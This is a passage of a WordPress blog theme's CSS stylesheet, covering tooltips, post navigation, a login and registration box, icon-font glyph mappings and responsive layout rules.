	to { top: 0; opacity: 1 }
}
.close { color: #aaa; float: right; font-size: 28px; font-weight: 700; position: absolute; top: 8px; right: 10px }
.close:hover, .close:focus { color: #000; text-decoration: none; cursor: pointer }
.tooltip { display: inline-block; position: relative; text-align: left; line-height: 1.7 }
.left-space { min-width: 210px; position: relative; position: absolute; top: 50%; right: 100%; visibility: hidden; opacity: 0; transition: opacity .8s }
.tooltip .left { min-width: 200px; margin-right: 11px; transform: translate(0, -50%); padding: 10px; color: #444; background-color: #fff; font-weight: 400; font-size: 13px; border-radius: 4px; z-index: 99999999; box-sizing: border-box; box-shadow: 0 1px 8px rgba(0, 0, 0, .3) }
.tooltip .left h3 { color: #333; font-weight: 400 }
.tooltip:hover .left-space { visibility: visible; opacity: 1 }
.tooltip .left i { position: absolute; top: 50%; left: 100%; margin-top: -12px; width: 12px; height: 24px; overflow: hidden }
.tooltip .left i:after { content: ''; position: absolute; width: 12px; height: 12px; left: 0; top: 50%; transform: translate(-50%, -50%) rotate(-45deg); background-color: #fff; box-shadow: 0 1px 8px rgba(0, 0, 0, .3) }
.contact-info h3 { font-size: 16px; text-align: center; margin-bottom: 1px }
.contact-info strong { display: block; font-size: 18px; margin-bottom: 5px; text-align: center }
.contact-info p { margin-bottom: 6px }
.contact-info img { vertical-align: middle }
.icon-weixin h3 { text-align: center }
#post-nav { margin: -5px 0 0 }
#post-nav img { width: 100% }
#post-nav .post-next { margin-top: 15px }
#post-nav .post-previous, #post-nav .post-next { position: relative; width: 100% }
#post-nav span, #post-nav h4, #post-nav small { color: #fff; position: relative; z-index: 99 }
#post-nav span { font-size: 14px; position: absolute; left: 10px; top: 14px }
#post-nav h4 { font-size: 16px; position: absolute; bottom: 11px; left: 10px; padding-right: 10px; line-height: 1.4 }
#post-nav small { color: rgba(255, 255, 255, .7); font-size: 13px; position: absolute; top: 18px; right: 10px }
#post-nav a { display: block; line-height: .5 }
#post-nav .gradient { background-color: rgba(0, 0, 0, .4); width: 100%; height: 100%; position: absolute; z-index: 9; top: 0; left: 0; transition: .3s all }
#post-nav .gradient:hover { background-color: rgba(0, 0, 0, .5) }
.zhuanti-block { margin-bottom: 40px }
.zhuanti-block a { text-decoration: none }
.zhuanti-block .zhuanti-title { margin: 0 0 12px }
.zhuanti-block .zhuanti-title a { color: #333 }
.zhuanti-block .zhuanti-desc { color: #8a97a0; font-size: 15px; line-height: 1.7; margin-bottom: 15px }
.zhuanti-block .thumbnail-link { display: block; margin-bottom: 18px }
.zhuanti-block img { margin: 0 }
.zhuanti-block ul { margin-bottom: 0 }
.zhuanti-block ul li { margin-bottom: 5px; padding-left: 14px; max-height: 27px; overflow: hidden }
.zhuanti-block ul li a { color: #333 }
.mini-page { background-color: #fff; border-radius: 4px; width: 540px; margin: 30px auto; padding: 20px 30px 30px }
.mini-page h4 { font-size: 16px; margin-bottom: 5px }
.mini-page h4 a:hover { color: #037ef3 }
.mini-page ul { margin-bottom: 20px }
.mini-page ul li { color: #999; list-style: none; max-height: 25px; margin-bottom: 5px; overflow: hidden; position: relative; padding-left: 14px; padding-right: 50px }
.mini-page ul li:before { border-radius: 50%; background-color: #ccc; content: " "; display: inline-block; width: 5px; height: 5px; position: absolute; left: 0; top: 10px }
.mini-page ul li:after { content: " "; clear: both; display: block }
.mini-page ul li a { color: #666 }
.mini-page ul li a:hover { color: #037ef3 }
.mini-page ul li em { color: #aaa; font-size: 13px; font-style: normal; position: absolute; top: 0; right: 0 }
.mini-header { border-bottom: 1px solid #e9e9e9; margin-bottom: 20px; padding: 0 0 10px }
.mini-branding { text-align: center }
.mini-branding img { width: auto; max-height: 60px }
.mini-branding h1 { font-size: 26px }
.mini-footer { border-top: 1px solid #e9e9e9; color: #999; font-size: 13px; padding-top: 15px; text-align: center }
.mini-footer a { color: #999 }
.mini-footer a:hover { color: #333 }
.parsley-error { border: 1px solid #f33 !important }
div#user-submitted-posts ul.parsley-errors-list.filled { display: none !important }
#user-submitted-content { min-height: 400px }
@font-face { font-family: "Genericons"; src: url(//www.zhutibaba.com/demo/bokex/wp-content/themes/boke-x/genericons/genericons/./Genericons.eot); src: url(../fonts/genericons.eot) format("embedded-opentype"); font-weight: 400; font-style: normal }
@font-face { font-family: "Genericons"; src: url("../fonts/e2bab2bd7f7a4e9894411f6847c63b44.woff") format("woff"), url(../fonts/genericons.ttf) format("truetype"), url(../fonts/genericons.svg#genericons) format("svg"); font-weight: 400; font-style: normal }
@media screen and (-webkit-min-device-pixel-ratio:0) {
	@	font-face { font-family: "Genericons"; src: url(../fonts/genericons.svg) format("svg") }
}
.genericon { font-size: 16px; vertical-align: top; text-align: center; -moz-transition: color .1s ease-in 0; -webkit-transition: color .1s ease-in 0; display: inline-block; font-family: "Genericons"; font-style: normal; font-weight: 400; font-variant: normal; line-height: 1; text-decoration: inherit; text-transform: none; -moz-osx-font-smoothing: grayscale; -webkit-font-smoothing: antialiased; speak: none }
.genericon-rotate-90 { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1) }
.genericon-rotate-180 { -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2) }
.genericon-rotate-270 { -webkit-transform: rotate(270deg); -moz-transform: rotate(270deg); -ms-transform: rotate(270deg); -o-transform: rotate(270deg); transform: rotate(270deg); filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3) }
.genericon-flip-horizontal { -webkit-transform: scale(-1, 1); -moz-transform: scale(-1, 1); -ms-transform: scale(-1, 1); -o-transform: scale(-1, 1); transform: scale(-1, 1) }
.genericon-flip-vertical { -webkit-transform: scale(1, -1); -moz-transform: scale(1, -1); -ms-transform: scale(1, -1); -o-transform: scale(1, -1); transform: scale(1, -1) }
.genericon-404:before { content: "\f423" }
.genericon-activity:before { content: "\f508" }
.genericon-anchor:before { content: "\f509" }
.genericon-aside:before { content: "\f101" }
.genericon-attachment:before { content: "\f416" }
.genericon-audio:before { content: "\f109" }
.genericon-bold:before { content: "\f471" }
.genericon-book:before { content: "\f444" }
.genericon-bug:before { content: "\f50a" }
.genericon-cart:before { content: "\f447" }
.genericon-category:before { content: "\f301" }
.genericon-chat:before { content: "\f108" }
.genericon-checkmark:before { content: "\f418" }
.genericon-close:before { content: "\f405" }
.genericon-close-alt:before { content: "\f406" }
.genericon-cloud:before { content: "\f426" }
.genericon-cloud-download:before { content: "\f440" }
.genericon-cloud-upload:before { content: "\f441" }
.genericon-code:before { content: "\f462" }
.genericon-codepen:before { content: "\f216" }
.genericon-cog:before { content: "\f445" }
.genericon-collapse:before { content: "\f432" }
.genericon-comment:before { content: "\f300" }
.genericon-day:before { content: "\f305" }
.genericon-digg:before { content: "\f221" }
.genericon-document:before { content: "\f443" }
.genericon-dot:before { content: "\f428" }
.genericon-downarrow:before { content: "\f502" }
.genericon-download:before { content: "\f50b" }
.genericon-draggable:before { content: "\f436" }
.genericon-dribbble:before { content: "\f201" }
.genericon-dropbox:before { content: "\f225" }
.genericon-dropdown:before { content: "\f433" }
.genericon-dropdown-left:before { content: "\f434" }
.genericon-edit:before { content: "\f411" }
.genericon-ellipsis:before { content: "\f476" }
.genericon-expand:before { content: "\f431" }
.genericon-external:before { content: "\f442" }
.genericon-facebook:before { content: "\f203" }
.genericon-facebook-alt:before { content: "\f204" }
.genericon-fastforward:before { content: "\f458" }
.genericon-feed:before { content: "\f413" }
.genericon-flag:before { content: "\f468" }
.genericon-flickr:before { content: "\f211" }
.genericon-foursquare:before { content: "\f226" }
.genericon-fullscreen:before { content: "\f474" }
.genericon-gallery:before { content: "\f103" }
.genericon-github:before { content: "\f200" }
.genericon-googleplus:before { content: "\f206" }
.genericon-googleplus-alt:before { content: "\f218" }
.genericon-handset:before { content: "\f50c" }
.genericon-heart:before { content: "\f461" }
.genericon-help:before { content: "\f457" }
.genericon-hide:before { content: "\f404" }
.genericon-hierarchy:before { content: "\f505" }
.genericon-home:before { content: "\f409" }
.genericon-image:before { content: "\f102" }
.genericon-info:before { content: "\f455" }
.genericon-instagram:before { content: "\f215" }
.genericon-italic:before { content: "\f472" }
.genericon-key:before { content: "\f427" }
.genericon-leftarrow:before { content: "\f503" }
.genericon-link:before { content: "\f107" }
.genericon-linkedin:before { content: "\f207" }
.genericon-linkedin-alt:before { content: "\f208" }
.genericon-location:before { content: "\f417" }
.genericon-lock:before { content: "\f470" }
.genericon-mail:before { content: "\f410" }
.genericon-maximize:before { content: "\f422" }
.genericon-menu:before { content: "\f419" }
.genericon-microphone:before { content: "\f50d" }
.genericon-minimize:before { content: "\f421" }
.genericon-minus:before { content: "\f50e" }
.genericon-month:before { content: "\f307" }
.genericon-move:before { content: "\f50f" }
.genericon-next:before { content: "\f429" }
.genericon-notice:before { content: "\f456" }
.genericon-paintbrush:before { content: "\f506" }
.genericon-path:before { content: "\f219" }
.genericon-pause:before { content: "\f448" }
.genericon-phone:before { content: "\f437" }
.genericon-picture:before { content: "\f473" }
.genericon-pinned:before { content: "\f308" }
.genericon-pinterest:before { content: "\f209" }
.genericon-pinterest-alt:before { content: "\f210" }
.genericon-play:before { content: "\f452" }
.genericon-plugin:before { content: "\f439" }
.genericon-plus:before { content: "\f510" }
.genericon-pocket:before { content: "\f224" }
.genericon-polldaddy:before { content: "\f217" }
.genericon-portfolio:before { content: "\f460" }
.genericon-previous:before { content: "\f430" }
.genericon-print:before { content: "\f469" }
.genericon-quote:before { content: "\f106" }
.genericon-rating-empty:before { content: "\f511" }
.genericon-rating-full:before { content: "\f512" }
.genericon-rating-half:before { content: "\f513" }
.genericon-reddit:before { content: "\f222" }
.genericon-refresh:before { content: "\f420" }
.genericon-reply:before { content: "\f412" }
.genericon-reply-alt:before { content: "\f466" }
.genericon-reply-single:before { content: "\f467" }
.genericon-rewind:before { content: "\f459" }
.genericon-rightarrow:before { content: "\f501" }
.genericon-search:before { content: "\f400" }
.genericon-send-to-phone:before { content: "\f438" }
.genericon-send-to-tablet:before { content: "\f454" }
.genericon-share:before { content: "\f415" }
.genericon-show:before { content: "\f403" }
.genericon-shuffle:before { content: "\f514" }
.genericon-sitemap:before { content: "\f507" }
.genericon-skip-ahead:before { content: "\f451" }
.genericon-skip-back:before { content: "\f450" }
.genericon-skype:before { content: "\f220" }
.genericon-spam:before { content: "\f424" }
.genericon-spotify:before { content: "\f515" }
.genericon-standard:before { content: "\f100" }
.genericon-star:before { content: "\f408" }
.genericon-status:before { content: "\f105" }
.genericon-stop:before { content: "\f449" }
.genericon-stumbleupon:before { content: "\f223" }
.genericon-subscribe:before { content: "\f463" }
.genericon-subscribed:before { content: "\f465" }
.genericon-summary:before { content: "\f425" }
.genericon-tablet:before { content: "\f453" }
.genericon-tag:before { content: "\f302" }
.genericon-time:before { content: "\f303" }
.genericon-top:before { content: "\f435" }
.genericon-trash:before { content: "\f407" }
.genericon-tumblr:before { content: "\f214" }
.genericon-twitch:before { content: "\f516" }
.genericon-twitter:before { content: "\f202" }
.genericon-unapprove:before { content: "\f446" }
.genericon-unsubscribe:before { content: "\f464" }
.genericon-unzoom:before { content: "\f401" }
.genericon-uparrow:before { content: "\f500" }
.genericon-user:before { content: "\f304" }
.genericon-video:before { content: "\f104" }
.genericon-videocamera:before { content: "\f517" }
.genericon-vimeo:before { content: "\f212" }
.genericon-warning:before { content: "\f414" }
.genericon-website:before { content: "\f475" }
.genericon-week:before { content: "\f306" }
.genericon-wordpress:before { content: "\f205" }
.genericon-xpost:before { content: "\f504" }
.genericon-youtube:before { content: "\f213" }
.genericon-zoom:before { content: "\f402" }
@font-face { font-family: "Flaticon"; src: url(../fonts/flaticon.eot); src: url(../fonts/flaticon.eot) format("embedded-opentype"), url(../fonts/flaticon.woff) format("woff"), url(../fonts/flaticon.ttf) format("truetype"), url(../fonts/flaticon.svg#flaticon) format("svg"); font-weight: 400; font-style: normal }
@media screen and (-webkit-min-device-pixel-ratio:0) {
	@	font-face { font-family: "Flaticon"; src: url(../fonts/flaticon.svg) format("svg") }
}
[class^=flaticon-]:before, [class*=" flaticon-"]:before, [class^=flaticon-]:after, [class*=" flaticon-"]:after { font-family: Flaticon; font-size: 15px; font-style: normal; position: relative; top: 1px }
.flaticon-eye:before { content: "\f100" }
.flaticon-eye:before { content: "\f100" }
.flaticon-thumbs-up:before { content: "\f101" }
.flaticon-chat-comment-oval-speech-bubble-with-text-lines:before { content: "\f102"; font-size: .95em }
@media only screen and (max-width:1159px) {
	.breadcrumbs.is_zhuanti h1 { top: 20px }
}
@media only screen and (min-width:960px) and (max-width:1159px) {
	.container { width: 950px }
	#primary-menu { margin-left: 10px }
	.sf-menu li a { font-size: 14px; padding: 0 10px }
	.header-right li { font-size: 14px }
	#primary { width: 640px }
	#featured-slider { float: none; margin-bottom: 10px }
	#featured-grid { float: none; width: 100%; margin-bottom: 10px }
	#featured-grid ul li { float: left; width: 32.33333%; margin-right: 1.5% }
	#featured-grid ul li:last-child { margin-right: 0 }
	.content-list .thumbnail-link { width: 210px }
	.content-list .entry-title { font-size: 1em; margin-bottom: 10px }
	.content-list .entry-category { display: none }
	.content-list .entry-summary { font-size: 14px; line-height: 1.6 }
}
@media only screen and (max-width:959px) {
	.container { width: 100% }
	.bx-controls-direction { display: none }
	.site-header { height: auto }
	.site-branding { height: 50px }
	.site-branding #logo { height: 50px }
	.site-branding img { max-height: 46px }
	.site-title { line-height: 50px }
	.header-right { position: absolute; top: 0; right: 10px; line-height: 50px }
	.header-search { top: 50px }
	#primary-menu { margin: 0; padding: 9px 0 }
	#primary-menu:after { clear: both; content: " "; display: block }
	.sf-menu { clear: both; float: none }
	.sf-menu ul { display: none !important }
	.sf-menu li { line-height: 1.5 }
	.sf-menu li a, .sf-menu li a:hover { color: #fff !important }
	.sf-arrows .sf-with-ul:after { display: none !important }
	.site-content { margin: 0 }
	#primary { float: none; width: 100% }
	.sidebar { display: none }
	#featured-slider { float: none; width: 100%; margin-bottom: 10px }
	#featured-grid { float: none; width: 100%; margin-bottom: 0 }
	#featured-grid ul li { float: left; width: 32.33333%; margin-right: 1.5% }
	#featured-grid ul li:last-child { margin-right: 0 }
	.home-zhuanti-section { margin-bottom: 10px }
	.site-content { padding-bottom: 10px }
	#secondary { display: none }
	.footer-content { margin-bottom: 10px }
	.footer-columns { display: none }
	.icon-contact, .icon-weixin, .icon-weibo { display: none }
	.bottom-right { bottom: 5px }
	.bottom-right .bottom-icon { border: none; box-shadow: 0 0 1px rgba(0, 0, 0, .3) }
	#site-bottom { text-align: center }
	#site-bottom .footer-left { float: none; width: 100% }
	.footer-logo { display: none }
	.footer-search { position: static; margin-top: 15px; width: 100% }
}
@media only screen and (min-width:768px) and (max-width:959px) {
	#primary-nav.tablet_menu_col_1 ul li { width: 100% }
	#primary-nav.tablet_menu_col_2 ul li { width: 50% }
	#primary-nav.tablet_menu_col_3 ul li { width: 33.3333% }
	#primary-nav.tablet_menu_col_4 ul li { width: 25% }
	#primary-nav.tablet_menu_col_5 ul li { width: 20% }
	#primary-nav.tablet_menu_col_6 ul li { width: 16.6666% }
	#primary-nav.tablet_menu_col_7 ul li { width: 14.2857% }
	#primary-nav.tablet_menu_col_8 ul li { width: 12.5% }
	.site-footer { margin: 0 }
	#featured-grid .entry-meta, .popular-content .entry-meta, .related-content .entry-meta { display: none }
}
@media only screen and (max-width:767px) {
	#primary-nav.phone_menu_col_1 ul li { width: 100% }
	#primary-nav.phone_menu_col_2 ul li { width: 50% }
	#primary-nav.phone_menu_col_3 ul li { width: 33.3333% }
	#primary-nav.phone_menu_col_4 ul li { width: 25% }
	#primary-nav.phone_menu_col_5 ul li { width: 20% }
	#primary-nav.phone_menu_col_6 ul li { width: 16.6666% }
	#primary-nav.phone_menu_col_7 ul li { width: 14.2857% }
	#primary-nav.phone_menu_col_8 ul li { width: 12.5% }
	.home-zhuanti-section { padding: 20px 10px 0 }
	.home-zhuanti-list { padding-top: 10px }
	.posts-nav-menu { display: none }
	.breadcrumbs, .recent-heading { margin: 0 10px }
	.content-ad { margin-top: 10px; padding-bottom: 10px }
	.content-list { padding-left: 10px; padding-right: 10px }
	.single #primary .entry-author { display: none }
	.single #primary .entry-footer .entry-tags { float: none }
	.single #primary .entry-footer .entry-tags .tag-links span { display: none }
	.single #primary .entry-footer .entry-footer-right { float: none; margin-top: 10px }
	.custom-share:before { display: none }
	.site-footer { margin: 0 }
	.error-404 .page-content .search-form input.search-field { width: 200px }
	.comment-form .comment-form-author, .comment-form .comment-form-email, .comment-form .form-submit { float: none; width: auto; padding: 10px 10px 0 }
	.comment-form .form-submit { padding-bottom: 12px }
}
@media only screen and (min-width:480px) and (max-width:767px) {
	.content-list .thumbnail-link { width: 32%; margin-right: 15px }
	.content-list .entry-title { font-size: 1.1em; margin-bottom: 8px }
	.content-list .entry-meta .entry-date, .content-list .entry-meta .entry-category { display: none }
	.content-list .gallery-list { margin: 10px 0 }
	.content-list .entry-summary { display: none }
	.single .site-main { padding: 20px }
}
@media only screen and (max-width:479px) {
	.site-content { padding-bottom: 5px }
	.site-title { font-size: 24px }
	.header-right li { font-size: 13px; margin-left: 10px }
	.sf-menu li a { font-size: 14px }
	#featured-slider { margin-bottom: 6px }
	#featured-slider .bx-wrapper .bx-pager { right: 10px; bottom: 9px }
	#featured-slider .featured-slide .entry-header { height: 36px }
	#featured-slider .featured-slide .entry-title { font-size: .95em; padding: 0 70px 0 8px; line-height: 36px }
	#featured-grid .entry-title { font-size: 12px }
	.single .site-main, #site-bottom { padding: 10px }
	.content-list .hentry { padding: 10px 0 }
	.content-list .thumbnail-link { width: 32%; margin: 0 10px 0 0 }
	.content-list .entry-title { font-size: 1em; font-weight: 400; margin-bottom: 5px }
	.content-list .gallery-list { margin: 10px 0; padding-bottom: 22px }
	.content-list .entry-summary, .content-list .entry-date, .content-list .entry-category { display: none }
	.content-list .entry-meta { font-size: 12px; bottom: 10px }
	.content-list .entry-meta .entry-category, .content-list .entry-meta .entry-like, .content-list .entry-meta .entry-comment { margin-left: 0; margin-right: 10px !important }
	.breadcrumbs.is_zhuanti { margin: 0 0 10px; padding: 0 }
	.breadcrumbs.is_zhuanti h1 { font-size: 1em; top: 0; padding: 0 10px; height: 30px; line-height: 30px }
	.single-breadcrumbs { margin-bottom: 10px }
	.zhuanti-heading .desc, .friend .friend-desc, .author-box .avatar, .related-content .entry-meta { display: none }
	.custom-share { display: none !important }
	.pagination .page-numbers { font-size: 13px; padding: 0 6px; height: 30px; line-height: 30px }
	.page-title, .single h1.entry-title, .page h1.entry-title { font-size: 1.2em; margin-bottom: 10px }
	.single .site-main, .page .site-main { padding: 10px }
	.single #primary .entry-header { margin-bottom: 10px }
	.single .gallery-slider li img { margin-bottom: 0 }
	.single .gallery-slider li .image-desc { background-color: #333; position: static; padding-left: 3%; padding-right: 3%; width: 94% }
	.bx-wrapper .bx-controls-direction { display: none }
	.entry-tags { float: none; text-align: center }
	.entry-tags span span { display: none }
	.entry-tags .tag-links a { font-size: 12px }
	.custom-share { float: none }
	#comments .comment-metadata, .comment-respond .comment-metadata { display: none }
	.modal-content { width: 290px; padding-left: 15px; padding-right: 15px }
	.entry-source, .footer-partners { display: none }
	.friend { padding-bottom: 0 }
	.footer-content { padding: 15px 10px 10px }
	.friend-nav li { margin-right: 10px }
	#site-bottom .footer-nav li { margin-right: 10px }
}
.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden }
.clearfix { display: inline-block }
* html .clearfix { height: 1% }
.clearfix { display: block }
.xh-regbox button, .xh-regbox input, .xh-regbox select, .xh-regbox textarea { color: inherit; font: inherit; margin: 0 }
.help-block { color: gray }
.xh-regbox button[disabled], .xh-regbox input[disabled] { cursor: default }
.xh-regbox button::-moz-focus-inner, .xh-regbox input::-moz-focus-inner { border: 0; padding: 0 }
.xh-regbox input { line-height: normal }
.xh-regbox input[type=checkbox], .xh-regbox input[type=radio] { box-sizing: border-box; padding: 0 }
.xh-regbox input[type=number]::-webkit-inner-spin-button, .xh-regbox input[type=number]::-webkit-outer-spin-button { height: auto }
.xh-regbox input[type=search] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box }
.xh-regbox input[type=search]::-webkit-search-cancel-button, .xh-regbox input[type=search]::-webkit-search-decoration { -webkit-appearance: none }
.xh-regbox textarea { overflow: auto }
.xh-regbox *, .xh-regbox *:after, .xh-regbox *:before { box-sizing: border-box }
.mt20 { margin-top: 20px }
.pt70 { padding-top: 70px }
.xh-reglogo { padding: 30px 0 0; margin: 20px auto; text-align: center }
.xh-reglogo img { max-height: 100%; vertical-align: middle; text-align: center }
.xh-regbox { width: 400px; margin: 20px auto; background: #fff; border: 1px solid #eee; padding: 40px 25px; font-family: "Microsoft Yahei UI", "Microsoft Yahei", "Helvetica Neue", Helvetica, "Nimbus Sans L", Arial, "Liberation Sans", "Hiragino Sans GB", "Microsoft YaHei", "Wenquanyi Micro Hei", "WenQuanYi Zen Hei", "ST Heiti", SimHei, "WenQuanYi Zen Hei Sharp", sans-serif; font-size: .875em }
.xh-regbox .xh-title { text-align: center; font-size: 150% }
.xh-regbox table td, .xh-regbox table th { font-size: 90% }
.xh-regbox table td { color: #777 }
.xh-regbox .xh-form-group { margin-bottom: 15px; position: relative }
.xh-regbox .xh-form { margin-top: 20px }
.xh-regbox .required:after { content: "*"; color: #ed1c24 }
.xh-regbox a:active, .xh-regbox a:hover { outline: 0 }
.xh-regbox hr { -moz-box-sizing: content-box; box-sizing: content-box; clear: both; margin: 5px auto; border: 0; border-bottom: 1px solid #eee; height: 1px }
.xh-regbox label { display: inline-block; max-width: 100%; margin-bottom: 5px; font-weight: 700; font-size: }
.xh-regbox .form-control { width: 100%; height: 35px; padding: 6px 12px; background-color: #fff; background-image: none; border: 1px solid #ccc; border-radius: 3px; box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075); -webkit-transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out; transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out }
.xh-regbox .mb15 { margin-bottom: 15px }
.xh-regbox .xh-btn { box-shadow: 0 1px 2px rgba(0, 0, 0, .1); display: inline-block; margin-bottom: 0; font-weight: 400; text-align: center; vertical-align: middle; cursor: pointer; background-image: none; border: 1px solid transparent; white-space: nowrap; padding: 6px 12px; font-size: 14px; line-height: 1.5; border-radius: 3px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none }
.xh-regbox a.xh-btn:hover { color: #fff }
.xh-regbox .xh-btn-block { display: block; width: 100% }
.xh-regbox .xh-btn-lg { padding: 10px 16px; font-size: 18px; line-height: 1.33; border-radius: 3px }
.xh-regbox .xh-btn-sm { padding: 4px 16px; font-size: 14px; line-height: 1.33; border-radius: 3px }
.xh-regbox .xh-btn-primary { color: #fff; background-color: #009a61; border-color: #008151 }
.xh-regbox .xh-btn-warning { color: #fff; background-color: #ff851b; border-color: #e56e06 }
.xh-user-register { margin: 30px 0 80px; color: #ddd; text-align: center }
.xh-user-register a { margin: 0 10px; color: #999 }
.xh-regbox .xh-input-group { position: relative; display: table; border-collapse: separate; margin-bottom: 15px }
.xh-regbox .xh-input-group .form-control { position: relative; z-index: 2; float: left; width: 100%; margin-bottom: 0; z-index: 1; display: table-cell }
.xh-regbox .xh-input-group-btn, .xh-regbox .xh-input-group-btn>.xh-btn { position: relative }
.xh-regbox .xh-input-group-btn { font-size: 0; white-space: nowrap; width: 1%; vertical-align: middle; display: table-cell }
.xh-regbox .xh-input-group-btn:last-child>.xh-btn, .xh-regbox .xh-input-group-btn:last-child>.btn-group { margin-left: -1px; box-shadow: none; position: relative }
.xh-regbox .xh-btn-default { color: #333; background-color: #fff; border-color: #ccc }
.xh-regbox .xh-input-group .form-control:first-child { border-bottom-right-radius: 0; border-top-right-radius: 0 }
.xh-regbox .xh-input-group-btn:first-child>.btn-group:not(:first-child)>.xh-btn, .xh-regbox .xh-input-group-btn:first-child>.xh-btn:not(:first-child), .xh-regbox .xh-input-group-btn:last-child>.xh-btn, .xh-regbox .xh-input-group-btn:last-child>.btn-group>.xh-btn, .xh-regbox .xh-input-group-btn:last-child>.dropdown-toggle, .xh-regbox .xh-input-group .form-control:last-child { border-bottom-left-radius: 0; border-top-left-radius: 0 }
.xh-regbox .xh-input-group-btn>.xh-btn:active, .xh-regbox .xh-input-group-btn>.xh-btn:focus, .xh-regbox .xh-input-group-btn>.xh-btn:hover { z-index: 2 }
.xh-mT20 { margin-top: 20px }
.xh-social { height: 32px }
.xh-social .xh-social-item { width: 32px; height: 32px; background: url(../images/login_social.png) no-repeat; margin-right: 10px; cursor: pointer; float: left; display: -moz-inline-stack; zoom: 1 }
.xh-social .xh-social-item.nobg { background: 0 0 }
.xh-social .xh-text { height: 32px; line-height: 32px; display: inline-block }
.xh-social .xh-qq { background-position: 0 0 }
.xh-social .xh-weibo { background-position: 0 -42px }
.xh-social .xh-weixin { background-position: 0 -86px }
.xh-social .xh-wp { background-position: 0 -128px }
.xh-social .xh-moblie { background-position: 0 -173px }
.xh-social .xh-linkedin { background-position: 0 -215px }
.xh-left { width: 65%; float: left }
.xh-right { width: 35%; float: right }
.xh-pull-left { float: left }
.xh-pull-right { float: right }
.xh-alert { padding: 10px; margin-bottom: 15px; border: 1px solid transparent; border-radius: 3px }
.xh-alert-success { color: #3c763d; background-color: #dff0d8; border-color: #d6e9c6 }
.xh-alert-warning { color: #8a6d3b; background-color: #fcf8e3; border-color: #faebcc }
.xh-alert-danger { color: #a94442; background-color: #f2dede; border-color: #ebccd1 }
.xh-alert-info { color: #31708f; background-color: #d9edf7; border-color: #bce8f1 }
.list-group { margin-bottom: 20px; padding-left: 0 }
.list-group-item { padding: 8px 12px; position: relative; display: block; margin-bottom: -1px; background-color: #fff; border: 1px solid #ddd }
a.list-group-item { color: #555 }
.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover { z-index: 2; color: #fff; background-color: #009a61; border-color: #009a61 }
.list-group-item:first-child { border-top-right-radius: 3px; border-top-left-radius: 3px }
.xh_social_box .xh_social_login_bar { cursor: pointer; width: 30px; height: 30px; line-height: 30px; margin: 3px 5px 3px 2px; display: inline-block; display: -moz-inline-stack; zoom: 1; *display: inline; z-index: 99; position: relative; text-decoration: none }
.xh-cover { width: 100%; height: 100%; z-index: 999; background: rgba(0, 0, 0, .2); position: fixed; left: 0; top: 0; text-align: center }
.xh-regbox.xh-window { position: relative; z-index: 1000; background: #fff; border-radius: 4px; left: 0; right: 0; padding: 10px 0 }
.xh-regbox .xh-close { width: 30px; height: 30px; background: url(../images/v2.ui2.close2.png) center no-repeat; position: absolute; right: 0; top: 0; cursor: pointer }
.xh-regbox.xh-window .xh-form { padding: 25px 35px }
.xh-user-register.xh-w { margin: 0 }
@media (max-width:767px) {
	.xh-regbox { width: 85% }
}
.bx-wrapper .bx-controls-direction a, .bx-wrapper .bx-pager { z-index: 9999 }
a:hover, .sf-menu li a:hover, .sf-menu li li a:hover, .sf-menu li.sfHover a, .sf-menu li.sfHover li a:hover, .posts-nav-menu ul li a:hover, .sidebar .widget a:hover, .site-footer .widget a:hover, .author-box a:hover, article.hentry .edit-link a:hover, .comment-content a:hover, .entry-meta a:hover, .entry-title a:hover, .content-list .entry-title a:hover, .pagination .page-numbers:hover, .pagination .page-numbers.current, .author-box .author-meta .author-name a:hover, .site-header .search-icon:hover span, .site-header .search-icon:hover span:before, article.hentry .edit-link a, .author-box a, .page-content a, .entry-content a, .comment-author a, .comment-content a, .comment-reply-title small a:hover, .sidebar .widget a, .friend-nav li a:hover, .tooltip .left .contact-info h3, .single #primary .entry-footer .entry-like a, .single #primary .entry-footer .entry-sponsor span, .form-submit-text a, .zhuanti-heading .section-more a:hover, .mini-page h4 a:hover, .mini-page ul li a:hover { color: #037ef3 }
h2.section-title .title, .breadcrumbs h1 span.title, .pagination .page-numbers:hover, .pagination .page-numbers.current, .sidebar .widget .widget-title span, #featured-grid h2.section-title span { border-bottom-color: #037ef3 }
button, .btn, input[type=submit], input[type=reset], input[type=button], .friend .friend-title:before, .partner-title:before, .sidebar .widget .widget-title:before, .related-content .section-title:before, .comment-reply-title:before, .comments-title:before, .bottom-right span.icon-link .text, .bottom-right a .text, .posts-nav-menu ul li a:after, .single #primary .entry-footer .entry-like a:hover, .single #primary .entry-footer .entry-sponsor span:hover, .form-submit .submit, .footer-search .search-submit:hover { background-color: #037ef3 }
.sf-menu li li a:hover { background-color: #037ef3 !important }
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:focus { background-color: #ffbe02 }
.single #primary .entry-footer .entry-like a, .single #primary .entry-footer .entry-like a:hover, .single #primary .entry-footer .entry-sponsor span { border-color: #037ef3 }
.page-content a:hover, .entry-content a:hover { color: #ff4c4c }
.content-list .entry-meta .entry-like a.liked { color: #76b852 !important }
@media only screen and (max-width:959px) {
	#primary-menu { background-color: #037ef3 }
}
.sibling .prev { overflow: hidden; white-space: nowrap; }
.sibling .prev, .sibling .next { float: left; max-width: 45%; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.sibling .next { float: right; }
.sibling a { color: #037ef3; text-decoration: none; }
.nav-links { padding: 26px 0; margin: 0 !important; }
.page-numbers { display: block !important; padding: 12px; color: #999; line-height: 1.4; font-size: 14px; text-align: center; border: 1px solid #e5e5e5; border-radius: 3px; max-width: none !important; margin: 12px; }
.page-numbers:hover { color: #4285f4; border-color: #4285f4 }

/* Recent Posts Widget */
